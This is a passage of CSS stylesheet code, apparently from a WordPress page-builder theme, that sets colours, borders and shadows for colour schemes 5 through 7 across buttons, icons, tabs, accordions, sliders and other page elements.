.bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548 !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;} .bt_bb_price_list.bt_bb_color_scheme_5 .bt_bb_price_list_content {color:#191919;background-color:#ffb548;}.bt_bb_price_list.bt_bb_color_scheme_5 {border-bottom:0.8em solid #ffb548;} .bt_bb_color_scheme_5.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_5.bt_bb_counter_holder .bt_bb_counter_text {color:#ffb548;} .bt_bb_color_scheme_5.bt_bb_tag {background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_5.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffb548 inset;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_6 {color:#ffffff;background-color:#ffb548;} .bt_bb_column_color_scheme_6 {background:#ffb548;}.bt_bb_column_color_scheme_6 .bt_bb_column_content {color:#ffffff;}.bt_bb_column_color_scheme_6 .bt_bb_column_triangle_box {border-color:#ffb548 !important;} .bt_bb_column_inner_color_scheme_6 {background:#ffb548;}.bt_bb_column_inner_color_scheme_6 .bt_bb_column_inner_content {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_6.bt_bb_icon a:hover { color:#ffb548; }.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffb548;} .bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffb548 inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffb548;} .bt_bb_color_scheme_6.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;} .bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_superheadline {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_subheadline {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffb548;} .bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#ffb548;border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffb548;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_6 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;} .bt_bb_price_list.bt_bb_color_scheme_6 .bt_bb_price_list_content {color:#ffffff;background-color:#ffb548;}.bt_bb_price_list.bt_bb_color_scheme_6 {border-bottom:0.8em solid #ffb548;} .bt_bb_color_scheme_6.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_counter_holder .bt_bb_counter_text {color:#ffb548;} .bt_bb_color_scheme_6.bt_bb_tag {background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffb548 inset;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_7 {color:#ffcd82;background-color:#191919;} .bt_bb_column_color_scheme_7 {background:#191919;}.bt_bb_column_color_scheme_7 .bt_bb_column_content {color:#ffcd82;}.bt_bb_column_color_scheme_7 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_7 {background:#191919;}.bt_bb_column_inner_color_scheme_7 .bt_bb_column_inner_content {color:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_icon a { color:#ffcd82; }.bt_bb_color_scheme_7.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffcd82;box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#ffcd82;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless a {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_7.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_7.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_headline {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffcd82;color:#191919;border-color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffcd82;color:inherit;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffcd82;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffcd82;border-color:#ffcd82;} .bt_bb_accordion.bt_bb_color_scheme_7 .bt_bb_accordion_item {border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title 